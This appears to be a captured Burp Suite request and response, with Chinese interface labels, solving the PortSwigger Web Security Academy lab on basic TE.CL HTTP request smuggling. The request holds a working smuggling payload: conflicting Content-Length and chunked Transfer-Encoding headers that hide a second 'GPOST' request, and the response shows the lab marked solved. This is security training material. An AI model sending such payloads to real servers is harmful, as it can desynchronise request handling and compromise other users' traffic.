 请求
美化 Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a0600290432d418e505219400c70043.web-security-academy.net \r \n
3 Cookie: session=JSAwpcohcBTTppupoAaBndwl65QcG5a1 \r \n
4 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135" \r \n
5 Sec-Ch-Ua-Mobile: ?0 \r \n
6 Sec-Ch-Ua-Platform: "Windows" \r \n
7 Upgrade-Insecure-Requests: 1 \r \n
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0 \r \n
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7 \r \n
10 Sec-Fetch-Site: none \r \n
11 Sec-Fetch-Mode: navigate \r \n
12 Sec-Fetch-User: ?1 \r \n
13 Sec-Fetch-Dest: document \r \n
14 Accept-Encoding: gzip, deflate, br \r \n
15 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7 \r \n
16 Priority: u=0, i \r \n
17 Content-Length: 4 \r \n
18 Transfer-Encoding: chunked \r \n
19 \r \n
20 5c \r \n
21 GPOST / HTTP/1.1 \r \n
22 Content-Type: application/x-www-form-urlencoded \r \n
23 Content-Length: 15 \r \n
24 \r \n
25 x=1 \r \n
26 0 \r \n
27 \r \n
28
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 11277
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
HTTP request smuggling, basic TE.CL vulnerability
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner is-solved'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
HTTP request smuggling, basic TE.CL vulnerability
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/request-smuggling/lab-basic-te-cl'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>